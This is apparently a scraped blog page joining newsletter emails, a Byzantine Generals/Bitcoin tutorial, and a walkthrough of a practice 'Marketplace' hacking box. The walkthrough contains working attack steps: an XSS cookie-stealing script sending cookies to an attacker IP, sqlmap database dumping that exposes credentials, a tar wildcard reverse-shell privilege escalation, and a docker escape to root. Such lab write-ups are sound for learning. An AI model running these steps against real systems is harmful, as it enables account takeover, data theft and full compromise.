Once upon a time, I was a distributed systems researcher specializing in graph partitioning algorithms. Those were thrilling days, though I must admit I didn’t enjoy the daily commute and the time away from my family.
During that period, I delved deep into classic distributed systems conundrums like the Byzantine Generals Problem. When I discovered that Bitcoin—a peer-to-peer monetary system—offered a practical solution, I was excited.
My colleagues and I would spend hours over lunch breaks dissecting and discussing this groundbreaking resolution.
If you’re curious about this captivating problem and its ingenious solution, don’t miss today’s Finxter blog tutorial:
It’s a remarkable technical triumph that proves no challenge is insurmountable for dedicated and driven individuals. Just look at the success of Bitcoin—an anonymous coder created the 21st most capitalized currency in the world!
In the world of tech, we witness an ongoing battle between two formidable forces:
Giant 1 – Leviathan. This force represents the powerful centralization trends and winner-take-most economies in the tech and machine learning industries. Think big tech, big government, and big brother—those with the best data sets win.
Giant 2 – Atomos. This symbolizes the ever-strengthening decentralized infrastructures and systems, such as Bitcoin and decentralized social networks like PeerBrain. Atomos represents everyday coders like you and me. Derived from the ancient Greek word for “uncuttable” or “indivisible,” Atomos signifies the countless small, independent entities in a decentralized system.
I’m thankful for recent advancements in AI, as they’ll propel humanity toward hyper-efficiency and uncharted heights. Yet, I also appreciate the existence of counterbalancing forces like the indomitable Atomos, redistributing power from the few back to the many.
Decentralized money, energy production, and social networks are just the beginning of this promising trend, and its potential is immense!
If you’re eager to contribute to the growth of Atomos, consider checking out the Uniswap Automated Finance for Blockchain Engineers course. While the Ethereum ecosystem isn’t entirely decentralized yet, it could be—and that would serve as an effective countermeasure to centralized platforms.
We need more builders!
“A democracy is only as resilient as its people. An informed and engaged citizenry is the bedrock of a healthy democracy.”
The same holds true for decentralization!
To your success! Chris
This email was part of our free email academy for exponential technologies. To stay ahead of the curve and remain on the right side of change, join our free email academy by downloading your cheat sheets for learning here:
Here’s the drumbeat they’ve been pounding in your ears 24/7:
AIs will take your job, your income, your livelihood, your purpose, and eventually your life.
I assume you belong to either Group A or Group B:
Group A: If you’ve already made enough money to retire (unlikely), you are thinking of ways to invest to benefit from the exponential revolutions of decentralized P2P deflationary money, smart contracts, self-driving cars, precision fermentation, solar energy, humanoid robots, and ChatGPT. More on this later.
Group B: In the more likely case that you haven’t yet made enough money to invest and ride off into the sunset with your exponentially-growing investments, you’re probably experiencing some serious existential crises these days.
And I have to say, worrying about your future is understandable because you will either become irrelevant without purpose (Group A) or lose your livelihood and job (Group B).
So what can you do?
First, don’t panic.
Second, take a deep breath and open your mind. Disruption means opportunity. Disruption means opportunity. (After me…) “DISRUPTION MEANS OPPORTUNITY!”
Third, it is time to be bold. Imagine you’re in the midst of the 20th-century exponential disruption moving society away from horse carriages and into cars. The number of cars on the road increased exponentially, and in 13 short years, most jobs in the horse carriage maintenance business were gone for good.
You had two sensible choices: double down on horse carriage (ALL IN!) and prepare for lean years before it may get better, or accept and move on to new ventures.
Both have a good chance of working.
But here’s what will not work for sure. Yet, it is the road most traveled:
Remain in the middle, i.e., staying in the “horse carriage business”, lukewarm, not doubling down but doing so-so work, and doubting your decision on a daily basis.
Here’s the main takeaway of today’s email: don’t be this guy.
The new Finxter motto is “Be on the Right Side of Change!” To help you with this, we create and publish these emails, blogs, and courses on the Finxter Academy.
For instance, we have courses on smart contract development (soon it’ll take off again ), ChatGPT, Python and visualization, web projects, and we add new courses every couple of weeks. All of our courses concern exponential technologies and have downloadable PDF certificates to showcase your employer or freelance client.
If you feel overwhelmed and sad, don’t be. You have full control of the trajectory of your life. You are the captain of your own ship! You can start your own business, use ChatGPT to satisfy clients’ needs in minutes, break out of the boring world your environment has put you in.
This email aims to give you hope and permission to try out new and unconventional ways to approach life. I’ve always advocated that the old ways will not work forever. Don’t take your parents’ advice (or even mine) because they would’ve told you the world market for computers is a couple of dozens, Bitcoin is stupid internet money (at $1/BTC), and solar energy cannot power the world.
Break things. You don’t want to be conventional in the exponential age!
To your success! Chris
This email was written at 21th of March 2023 to the Finxter email academy (free newsletter). You can signup here or by downloading the cheat sheets:
Highlight: cookie thievery to become admin on a website
Tools: cookie heist, sqlmap, docker
Tags: web, xss, docker, sqli, tar wildcard exploit
BACKGROUND
In this box, we are tasked with pen-testing an internal server to check for bugs before releasing it to the public. Judging by the tags on this box, we will execute some cross-site scripting and pull off a bit of SQL command injection. Let’s get started!
ENUMERATION/RECON
export myIP=10.10.129.195
export targetIP=10.10.163.156
Info: The walkthrough video includes several target IPs because I had to switch to the in-browser attack box part of the way through. I’m not sure why, but my VPN VM had serious stability issues with the target IP.
So far, we know that the sysadmin’s name is Michael. Maybe that will be a username.
NMAP RESULTS
nmap -A -p- 10.10.28.52
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 08:33 EST
Stats: 0:00:28 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 10.33% done; ETC: 08:37 (0:04:03 remaining)
Nmap scan report for 10.10.28.52
Host is up (0.085s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: | 2048 c8:3c:c5:62:65:eb:7f:5d:92:24:e9:3b:11:b5:23:b9 (RSA)
| 256 06:b7:99:94:0b:09:14:39:e1:7f:bf:c7:5f:99:d3:9f (ECDSA)
|_ 256 0a:75:be:a2:60:c6:2b:8a:df:4f:45:71:61:ab:60:b7 (ED25519)
80/tcp open http nginx 1.19.2
| http-robots.txt: 1 disallowed entry |_/admin
|_http-server-header: nginx/1.19.2
|_http-title: The Marketplace
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 238.51 seconds
WALK THE WEBSITE
We gather that this website is a storefront with a login page. We can easily create a new user and post a new item. Let’s check if this new item might be able to run a script on the user who views it.
COMMAND INJECTION PROOF OF CONCEPT
<script>hello there</script>
It works. Let’s use this to set up a script that will send us the admin’s cookie when they visit this item’s page.
USING COOKIE HEIST TO STEAL THE ADMIN’S COOKIE
To save a bit of time from scripting our own cookie-stealing program, let’s grab CookieHeist from the Git repo.
Next, we’ll set up a simple HTTP server with python3 to serve the cookieheist PHP script
python3 -m http.server
And start our listener to catch the stolen cookie.
nc -lnvp 8888
Now that everything is in place, we can test our script by visiting the item’s page. On our listener, we catch our own token.
Now we will click on the report item button. The admin should visit the page soon and then our heist will hopefully work as planned and the admin’s cookie will be sent to us on the listener.
It worked! Let’s copy the token value below. Next, we’ll prepare to use sqlmap to dump the database.
SWAP THE COOKIES AND SWITCH TO ADMIN’S ACCOUNT
In our firefox browser, we can now log into ben’s account, and, in the developer tab, navigate to storage and cookies. Simply switch out the cookies and hit reload, and you will discover a new administration panel with users and our first flag!
DUMP THE DATABASE WITH SQLMAP
Next let’s do some local enumeration with sqlmap. We will use the admin’s cookie again in our command.
*The –delay=3 helps us evade some data protections in place that crash sqlmap before it can extract anything.
___ __H__ ___ ___[(]_____ ___ ___ {1.6.11#stable}
|_ -| . ['] | .'| . |
|___|_ ["]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 05:40:00 /2023-03-03/ Cookie parameter 'token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N] [05:40:12] [INFO] testing connection to the target URL
[05:40:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:40:21] [INFO] heuristic (basic) test shows that GET parameter 'user' might be injectable (possible DBMS: 'MySQL')
[05:40:24] [INFO] testing for SQL injection on GET parameter 'user'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for o
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] [05:40:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[05:41:02] [WARNING] reflective value(s) found and filtering out
[05:41:08] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[05:41:20] [INFO] target URL appears to have 4 columns in query
[05:42:12] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspicious' requests
[05:42:12] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[05:43:51] [CRITICAL] connection timed out to the target URL
[05:43:57] [INFO] GET parameter 'user' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[05:43:57] [INFO] checking if the injection point on GET parameter 'user' is a false positive sqlmap identified the following injection point(s) with a total of 24 HTTP(s) requests:
---
Parameter: user (GET) Type: UNION query Title: Generic UNION query (NULL) - 4 columns Payload: user=-5573 UNION ALL SELECT NULL,CONCAT(0x716a707871,0x736d5764774f6e48726c4a5579484373776c426e42494c6c58486379764f5a4a4d484e4f47546e53,0x71626a7071),NULL,NULL-- -
---
[05:47:20] [INFO] testing MySQL
[05:47:23] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[05:48:00] [INFO] confirming MySQL
[05:48:06] [INFO] the back-end DBMS is MySQL
web application technology: Express, Nginx 1.19.2
back-end DBMS: MySQL >= 8.0.0
[05:48:21] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[05:48:21] [INFO] fetching current database
[05:48:24] [INFO] fetching tables for database: 'marketplace'
[05:48:28] [INFO] fetching columns for table 'users' in database 'marketplace'
[05:48:31] [INFO] fetching entries for table 'users' in database 'marketplace'
Database: marketplace
Table: users
[4 entries]
+----+--------------------------------------------------------------+----------+-----------------+
| id | password | username | isAdministrator |
+----+--------------------------------------------------------------+----------+-----------------+
| 1 | $2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a/TNDBWIUmB4z.R0DT0MSGIGzsgW | system | 0 |
| 2 | $2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf/1q | michael | 1 |
| 3 | $2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4ukG | jake | 1 |
| 4 | $2b$10$UP9S8hhGQ4oam6K0iK35Ke.TLTN/fXWhj/Ak/MvnkUw1XksDWH9py | ben | 0 |
+----+--------------------------------------------------------------+----------+-----------------+ [05:48:34] [INFO] table 'marketplace.users' dumped to CSV file '/home/kalisurfer/.local/share/sqlmap/output/10.10.197.89/dump/marketplace/users.csv'
[05:48:34] [INFO] fetching columns for table 'items' in database 'marketplace'
[05:48:37] [INFO] fetching entries for table 'items' in database 'marketplace'
[05:48:40] [INFO] recognized possible password hashes in column 'image'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[05:48:49] [INFO] writing hashes to a temporary file '/tmp/sqlmapsc6t_j_x87459/sqlmaphashes-ro5_o25b.txt' do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: marketplace
Table: items
[3 entries]
+----+----------------------------------+--------------------------------------------------------------------------------------------------------+--------+-----------------------+
| id | image | title | author | description |
+----+----------------------------------+--------------------------------------------------------------------------------------------------------+--------+-----------------------+
| 1 | 867a9d1a2edc2995dca4b13de50fc545 | Dell Laptop | 2 | Good as new. |
| 2 | abffe546fb4cb740cc6b44f9e4c263df | A cactus | 3 | Yep, that's a cactus. |
| 3 | 598815c0f5554115631a3250e5db1719 | <script>document.location="http://10.6.2.23:8000/cookiesteal-simple.php?c=" + document.cookie</script> | 4 | d |
+----+----------------------------------+--------------------------------------------------------------------------------------------------------+--------+-----------------------+ [05:48:59] [INFO] table 'marketplace.items' dumped to CSV file '/home/kalisurfer/.local/share/sqlmap/output/10.10.197.89/dump/marketplace/items.csv'
[05:48:59] [INFO] fetching columns for table 'messages' in database 'marketplace'
[05:49:02] [INFO] fetching entries for table 'messages' in database 'marketplace'
Database: marketplace
Table: messages
[3 entries]
+----+---------+---------+-----------+---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| id | is_read | user_to | user_from | message_content |
+----+---------+---------+-----------+---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| 1 | 1 | 3 | 1 | Hello!\r\nAn automated system has detected your SSH password is too weak and needs to be changed. You have been generated a new temporary password.\r\nYour new password is: @b_ENXkGYUCAv3zJ |
| 2 | 1 | 4 | 1 | Thank you for your report. One of our admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via private message. Thanks for using The Marketplace! |
| 3 | 0 | 4 | 1 | Thank you for your report. We have reviewed the listing and found nothing that violates our rules. |
+----+---------+---------+-----------+---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+ [05:49:05] [INFO] table 'marketplace.messages' dumped to CSV file '/home/kalisurfer/.local/share/sqlmap/output/10.10.197.89/dump/marketplace/messages.csv'
[05:49:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[05:49:05] [INFO] fetched data logged to text files under '/home/kalisurfer/.local/share/sqlmap/output/10.10.197.89' [*] ending @ 05:49:05 /2023-03-03/
The info in bold above shows credentials for jake (user 3). Let’s try using these credentials to log in via SSH. jake:@b_ENXkGYUCAv3zJ
INITIAL FOOTHOLD
We are in as Jake! And we found the user flag!
LOCAL RECON
First, let’s check our sudo permissions with sudo -l
jake@the-marketplace:/home/marketplace$ sudo -l
Matching Defaults entries for jake on the-marketplace: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User jake may run the following commands on the-marketplace: (michael) NOPASSWD: /opt/backups/backup.sh
Let’s try to switch users to michael by leveraging the file backup.sh and our special sudo permissions to run it as user michael.
First let’s examine the code.
jake@the-marketplace:/opt/backups$ cat backup.sh
Output:
#!/bin/bash
echo "Backing up files...";
tar cf /opt/backups/backup.tar *
As we can see, the backup.sh script activates a tarball with a wildcard to copy everything in the directory. We can exploit this by adding empty files with filenames that resemble flags on the command backup.tar to bypass some checkpoints.
TARBALL WILDCARD EXPLOIT
First, let’s create a reverse shell and copy it to the /opt/backups directory.
Create an empty file instructing tar to run the shell.sh file.
echo "" > "--checkpoint-action=exec=sh shell.sh"
Create a second empty file to spoof the checkpoint 1 being reached.
echo "" > --checkpoint=1
Let’s setup a Netcat listener on our attack machine to grab the reverse shell.
nc -lnvp 8888
Activate the exploit by running backup.sh as user Michael with sudo.
sudo -u michael ./opt/backups/backup.sh
EXPLOIT
MAKE USE OF THE GTFObins ALPINE EXPLOIT
Now that we have caught the revshell as Michael, let’s poke around the filesystem a bit more.
We can see that we are running docker. We’ll have to break out of the docker container in order to catch our root flag. GTFObins suggests leveraging alpine to escape the container.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
FINAL THOUGHTS
In this box, the cookie-stealing technique showed how it is sometimes possible for malicious actors to gain quick access to another user’s or even an admin’s account on a website without even needing to know their password.
To me, this was the most impressive take-away from the box.
Picture a mighty city, surrounded by a bunch of Byzantine generals , trying to unite and plan an epic attack! But oh no! Some of these generals might be traitors , who’ll backstab the others and ruin the plan. They need a foolproof way to agree on a battle strategy while handling these sneaky tricksters.
This dilemma isn’t just for ancient generals, it’s also super relevant in computer networks called distributed systems. These networks have many participants, or “nodes” , who need to agree on something (like data) in a process called consensus. But some nodes might be mischievous , spreading false info to confuse others.
To solve this, we need a system that allows all honest nodes to reach the same decision, even if there are cheeky liars in the mix! The solution should be fault-tolerant, meaning that it keeps working even if some nodes are not playing nice.
Now let’s bring in our digital superhero, Bitcoin! It swoops in with its magical power called Proof of Work (PoW) . Miners (the network’s participants) go head-to-head in a crazy math puzzle race . Whoever wins gets to add a new block of transactions to the super secure public diary called the blockchain .
PoW makes it super expensive for the bad guys to control the network, because they would need a whole lotta computing power . So, the honest nodes prevail, and consensus is achieved!
To sum it up, the Byzantine Generals Problem is all about getting everyone on the same page , even when some sneaky snakes are trying to cause chaos. Bitcoin’s Proof of Work saves the day, ensuring that everyone can trust the system and have a rockin’ good time!
The Byzantine Generals Problem
Imagine a bunch of Byzantine generals surrounding a city, trying to decide when to attack . They need to attack together to win, but oh no! Some of them might be traitors . So, how can they agree on when to strike without a trustworthy central party?
The Byzantine Generals Problem is a challenge faced in distributed systems where nodes (or participants) need to agree on a specific action or piece of information (called consensus) while accounting for the possibility of some nodes being faulty or malicious. The problem is named after the analogy of Byzantine generals planning an attack on a city, who need to coordinate their actions without falling victim to traitors within their ranks.
Let’s look at some example scenarios:
1⃣ Scenario 1: The Disobedient General Imagine there are three Byzantine generals, A, B, and C. They need to decide whether to attack (1) or retreat (0). A and B are loyal, and they decide to attack (1). C, however, is a traitor and wants to cause confusion. C sends different messages to A and B, telling A to attack (1) and B to retreat (0). In this case, A and B receive contradicting information and cannot reach consensus. The attack fails because of the lack of coordination.
2⃣ Scenario 2: The Traitorous Messenger In this scenario, there are three loyal generals, A, B, and C, and a treacherous messenger, M. The generals agree to attack (1) and send their decisions through messenger M. However, M wants to sabotage the attack. M delivers the correct message (1) to general A, but changes the message to retreat (0) for general B. The generals receive conflicting information, leading to a failed consensus and a botched attack.
3⃣ Scenario 3: The Compromised Communication Channel Let’s say there are three loyal generals, A, B, and C, who need to reach consensus on attacking (1) or retreating (0). They communicate through a shared channel, but an enemy has compromised the channel and can intercept and alter their messages. When the generals send their decision to attack (1), the enemy changes the messages to retreat (0). As a result, the generals receive false information, fail to reach consensus, and the coordinated attack is unsuccessful.
4⃣ Scenario 4: The Double Agent General In this scenario, there are four generals: A, B, C, and D. Generals A, B, and C are loyal, but D is a double agent working for the enemy. The generals need to decide whether to attack (1) or retreat (0). The loyal generals agree to attack (1). However, general D sends a message to retreat (0) to A and B, while sending a message to attack (1) to C. The conflicting information creates confusion and prevents the generals from reaching a consensus, leading to a failed attack.
5⃣ Scenario 5: The Chain of Traitors Imagine there are five generals: A, B, C, D, and E. Generals A, B, and C are loyal, while D and E are traitors. They need to decide whether to attack (1) or retreat (0). The loyal generals agree to attack (1) and share their decision with the next general in line. However, general D, being a traitor, alters the message and sends a retreat (0) order to E. General E, also a traitor, forwards the retreat (0) order to A. Now A, B, and C receive contradictory information, causing them to fail in reaching consensus and undermining the coordinated attack.
6⃣ Scenario 6: The Traitors’ Majority In this scenario, there are five generals: A, B, C, D, and E. Generals A and B are loyal, but C, D, and E are traitors. The generals need to decide whether to attack (1) or retreat (0). The loyal generals agree to attack (1). However, the traitorous generals send messages to attack (1) to general A and retreat (0) to general B. Since there are more traitorous generals than loyal ones, it becomes impossible for the loyal generals to identify the correct course of action, leading to a failure in reaching consensus and a botched attack.
What makes this problem so tricky? It’s called Byzantine Fault Tolerance (BFT).
These faults can happen for lots of reasons: software bugs , hardware malfunctions , or even sneaky cyberattacks . The challenge is making a system that can handle these faults without breaking a sweat.
Formal Definition
The Byzantine Generals Problem is a fundamental challenge in distributed computing that addresses the issue of achieving consensus among distributed nodes or agents in the presence of faulty or malicious nodes. The formal definition of the problem can be stated as follows:
Given a distributed system with n nodes, some of which may be faulty or Byzantine, devise a protocol that enables the honest nodes to reach a common agreement or consensus on a specific value or action, under the following conditions:
All honest nodes must agree on the same value or action.
If the source node (the node that initiates the consensus process) is honest, then all honest nodes must agree on the value or action proposed by the source node.
The protocol should be robust against Byzantine faults, which are failures that can lead to arbitrary or unpredictable behaviors, including sending inconsistent information to different nodes or colluding with other faulty nodes to disrupt the consensus process.
The objective is to find a solution that guarantees consensus among the honest nodes, even when up to f nodes in the system are faulty or Byzantine, with f < n/3 for asynchronous systems and f < n/2 for synchronous systems.
Game Theory
Enter game theory, a way to think about social situations with competing players. It helps us understand the challenge of these generals, which also applies to computer systems . We need a way to make sure everyone can agree, even if there are sneaky liars around.
The Byzantine Generals Problem incorporates elements of game theory, a mathematical framework used to model situations where decision-makers interact strategically. In the context of the Byzantine Generals Problem, game theory helps analyze and understand the behavior of nodes (or participants) in a distributed system, considering the possible actions of faulty or malicious nodes.
The game theory concepts relevant to the Byzantine Generals Problem are as follows:
Players: In the Byzantine Generals Problem, the players are the nodes (or generals) in the distributed system. Each player has its own strategy, which could be honest (loyal) or dishonest (traitorous).
Strategies: Each node can choose to be honest and transmit accurate information or be malicious and send contradictory information to other nodes. The goal of the malicious nodes is to prevent the system from reaching consensus, while the honest nodes strive to achieve consensus despite the presence of faulty nodes.
Payoffs: The payoff for the honest nodes is the successful achievement of consensus, leading to a coordinated action (e.g., a successful attack). The payoff for the malicious nodes is the disruption of consensus, causing confusion and preventing coordinated action.
Equilibrium: In the context of the Byzantine Generals Problem, an equilibrium is reached when a consensus algorithm successfully enables the honest nodes to achieve consensus, despite the presence of faulty nodes. This equilibrium is considered a “solution” to the problem.
To devise a robust consensus algorithm that solves the Byzantine Generals Problem, game theory helps assess the incentives and potential actions of all players (nodes) in the system.
Famous Lamport Paper
Back in 1982, some super-smart researchers (Lamport, Shostak, and Pease) published a paper that described the Byzantine Generals Problem and proposed solutions. They showed that it’s not just about military communication , but it affects all kinds of computer systems too!
The authors presented the problem using an analogy involving Byzantine generals who need to coordinate an attack or retreat while communicating only through messengers. They acknowledged the potential for some generals to be traitorous and send contradictory messages, creating confusion and preventing consensus.
The paper provided algorithms and proofs for various cases of the problem, depending on the number of total nodes and the number of faulty nodes. The authors demonstrated that, for a system to be fault-tolerant and reach consensus, the number of total nodes (n) must be at least 3 times the number of faulty nodes (f) (i.e., n > 3f) in an asynchronous system.
The Lamport et al. paper was a groundbreaking work that significantly advanced the understanding of distributed computing, fault tolerance, and consensus. The Byzantine Generals Problem continues to be an essential concept in the development of distributed systems, particularly in the context of blockchain technology and cryptocurrencies.
Satoshi’s Solution to the Byzantine Problem: Bitcoin
In the world of decentralized systems, this problem is super important. Centralized systems have a big boss (like a bank or government) that can step in if something goes wrong. But decentralized systems don’t have that safety net, so they need to solve the Byzantine Generals Problem on their own.
So, how can we create a trustworthy currency that everyone can agree on? Enter Bitcoin (BTC) ! It’s the first system to truly solve the Byzantine Generals Problem, making it a groundbreaking game-changer.
What If Bitcoin Wouldn’t Have Solved the Byzantine Generals Problem?
The following bad scenarios could’ve happened if Satoshi hadn’t fully solved the Byzantine Generals Problem. That’s why it was such a groundbreaking invention!
1⃣ Double Spending Spree: If Bitcoin hadn’t solved the Byzantine Generals Problem, Alice could spend her bitcoin on a fancy new gadget from Bob and then use the same bitcoin to buy a delicious pizza from Carol. Without consensus, both transactions would be considered valid, leading to chaos in the Bitcoin network and undermining the trust in the currency.
2⃣ Miner Mayhem: Miners competing to validate blocks might end up validating different versions of the blockchain , creating multiple branches and causing confusion. Users wouldn’t know which branch to trust, making transactions risky and uncertain.
3⃣ Transaction Tangle: If Bitcoin couldn’t reach consensus, Alice might send bitcoin to Bob, but Carol, who runs a node, might register a different transaction, sending the same bitcoin to Dave. This tangled web of conflicting transactions would create uncertainty and diminish trust in the system.
4⃣ Cryptocurrency Carousel: Users might see their balances change unexpectedly, as faulty nodes could report different balances for the same wallet. One moment you’re a Bitcoin millionaire , and the next, you’ve got zilch. Talk about a wild ride!
5⃣ Hacking Havoc: If Bitcoin hadn’t addressed the Byzantine Generals Problem, malicious actors could exploit the lack of consensus to manipulate the network. They might create fake transactions, falsify balances, or even steal bitcoins, causing panic and distrust among users.
6⃣ Slow-motion Meltdown: Without solving the Byzantine Generals Problem, transactions would take ages to confirm, if they even confirm at all. Imagine waiting for your Bitcoin payment to go through while watching a sloth cross the road. Yep, it’d be that slow! And with such a sluggish system, nobody would want to use Bitcoin.
Luckily, Bitcoin’s blockchain technology and consensus algorithms like Proof of Work solved the Byzantine Generals Problem, ensuring trust, security, and reliability in the network. Phew!
But How Does Bitcoin Solve The Problem?
Bitcoin solves the Byzantine Generals Problem through a combination of its blockchain technology and the Proof of Work (PoW) consensus algorithm.
Here’s a breakdown of how it works, with examples:
1⃣ Blockchain Structure: Bitcoin’s transactions are grouped into blocks, and each block contains a reference to the previous block’s unique identifier (hash). This creates a chain of blocks that is difficult to tamper with, as altering any block would require changing all subsequent blocks.
Example: Alice sends 1 BTC to Bob and then tries to double-spend that same BTC by sending it to Carol. The blockchain structure ensures that the first transaction (to Bob) is permanently recorded and cannot be altered without changing all subsequent blocks.
2⃣ Proof of Work (PoW): Miners compete to validate and add new blocks to the blockchain by solving complex mathematical puzzles. The first miner to solve the puzzle gets to add the new block and is rewarded with freshly minted bitcoins. This process requires considerable computational power, making it costly and difficult for any single actor to take control of the network.
Example: A malicious miner wants to manipulate the network by validating a fraudulent transaction. However, doing so would require outpacing the combined computational power of all other miners, which is highly improbable and expensive.
3⃣ Longest Chain Rule: When multiple valid versions of the blockchain emerge (forks), Bitcoin follows the longest chain rule. Nodes consider the chain with the most accumulated PoW as the true version, eventually leading to a single, agreed-upon blockchain.
Example: Two miners, Miner A and Miner B, solve the PoW puzzle at nearly the same time, resulting in two competing branches of the blockchain. As other miners continue mining, one branch becomes longer than the other. Nodes eventually adopt the longer chain, reaching consensus on the valid blockchain.
4⃣ Network Incentives: Bitcoin’s design rewards honest behavior and punishes dishonesty. Miners receive block rewards and transaction fees for validating transactions and adding blocks to the chain. Acting maliciously would require immense resources with little chance of success, making it economically unappealing.
Example: A group of malicious miners considers launching a 51% attack to control the network. However, they realize that the cost of acquiring the necessary computational power would outweigh any potential gains. Instead, they decide to mine honestly, contributing to the network’s security and stability.
By incorporating these features, Bitcoin successfully solves the Byzantine Generals Problem, ensuring consensus, trust, and security within the network.
Satoshi’s Bitcoin Whitepaper
Satoshi Nakamoto’s Bitcoin whitepaper, released in October 2008, laid the groundwork for solving the Byzantine Generals Problem, although the term itself wasn’t explicitly used. The solution was implemented with the launch of the Bitcoin network in January 2009.
Figure: Not at all what a “real” Bitcoin looks like.
Nakamoto’s method involves cryptographic security and public-key encryption to address the Byzantine Generals Problem within a digital electronic network. Cryptographic security employs hashing to prevent data tampering, while public-key encryption verifies the identity of network users.
In the blockchain, transactions are secured within blocks connected by their hash values. All hashes can be traced back to the genesis block. The blockchain employs a Merkle Tree to verify hashes, with each block in the network considered valid if it originates from the genesis block.
Merkle trees, sometimes called Binary hash trees, are a popular kind of data structure in the world of computer science . They play a crucial role in Bitcoin and other cryptocurrencies, making blockchain data encryption more efficient and secure .
Miners validate blocks by competing to solve cryptographic puzzles as part of a Proof of Work (PoW) consensus mechanism.
Bitcoin resolves the Byzantine Generals Problem by using PoW to create an objective set of rules for the blockchain. A network participant must present proof of effort expended to add blocks to the blockchain. The cost of this work incentivizes accurate information sharing.
Objective rules ensure that there is no disagreement or tampering with the information on the Bitcoin network. The system for choosing who can mint new Bitcoin and the rules governing valid or invalid transactions are both objective. Moreover, once a block is added to the blockchain, it becomes immutable.
Miners in the blockchain are analogous to generals, with each node responsible for validating transactions, akin to the messages delivered to generals. Cryptographic security protects messages from potential attacks by malicious actors, such as hackers. Transactions are bundled into blocks and hashed to prevent tampering. By placing miners in a competition to validate blocks, Satoshi makes the process more decentralized and probabilistic, preventing any single miner from monopolizing validation.
Miners compete to solve a cryptographic puzzle using their computational power or hash rate. The higher the hash rate, the greater the chance of solving the puzzle. When a miner solves the puzzle, they broadcast the solution to the network, and other miners must verify or reject the value based on a difficulty target.
The Bitcoin network’s members can reach consensus on the blockchain’s state and all transactions at any given moment. Each node verifies block validity according to the PoW criterion and transaction validity based on additional criteria. If a network member tries to share misleading information, nodes will identify it as objectively invalid and disregard it. The trustless nature of Bitcoin eliminates the need for reliance on other network members since each node can independently verify all information.
The decentralized nature of the blockchain ensures that there is no single point of failure. Blocks are stored in a distributed database, replicated across the network. This redundancy also contributes to fault tolerance, guaranteeing that no single malfunctioning computer can bring down the entire system. This is akin to having multiple messengers to relay messages even if one gets ambushed, ensuring the message will not be lost as it is copied by other messengers.
Cryptography Mailing List Description of the Problem
Here’s Satoshi‘s rephrasing of the problem in his correspondence with the “Cryptography Mailing List” to which he initially launched the Bitcoin open-source project and whitepaper:
The proof-of-work chain is a solution to the Byzantine Generals' Problem. I'll try to rephrase it in that context. A number of Byzantine Generals each have a computer and want to attack the King's wi-fi by brute forcing the password, which they've learned is a certain number of characters in length. Once they stimulate the network to generate a packet, they must crack the password within a limited time to break in and erase the logs, otherwise they will be discovered and get in trouble. They only have enough CPU power to crack it fast enough if a majority of them attack at the same time. They don't particularly care when the attack will be, just that they all agree. It has been decided that anyone who feels like it will announce a time, and whatever time is heard first will be the official attack time. The problem is that the network is not instantaneous, and if two generals announce different attack times at close to the same time, some may hear one first and others hear the other first. They use a proof-of-work chain to solve the problem. Once each general receives whatever attack time he hears first, he sets his computer to solve an extremely difficult proof-of-work problem that includes the attack time in its hash. The proof-of-work is so difficult, it's expected to take 10 minutes of them all working at once before one of them finds a solution. Once one of the generals finds a proof-of-work, he broadcasts it to the network, and everyone changes their current proof-of-work computation to include that proof-of-work in the hash they're working on. If anyone was working on a different attack time, they switch to this one, because its proof-of-work chain is now longer. After two hours, one attack time should be hashed by a chain of 12 proofs-of-work. Every general, just by verifying the difficulty of the proof-of-work chain, can estimate how much parallel CPU power per hour was expended on it and see that it must have required the majority of the computers to produce that much proof-of-work in the allotted time. They had to all have seen it because the proof-of-work is proof that they worked on it. If the CPU power exhibited by the proof-of-work chain is sufficient to crack the password, they can safely attack at the agreed time. The proof-of-work chain is how all the synchronisation, distributed database and global view problems you've asked about are solved.
In other words:
The Byzantine Generals have computers and want to attack the King’s Wi-Fi by cracking the password. They need to work together to break in and erase logs before getting caught. The generals don’t care when they attack but must agree on a time. They announce a time, but the network isn’t instant, causing confusion.
They use a proof-of-work chain to agree. Each general starts solving a super hard problem, including the attack time in its hash. It’s so tough that it takes 10 minutes for one to find a solution. When a general solves it, he tells everyone, and they update their work.
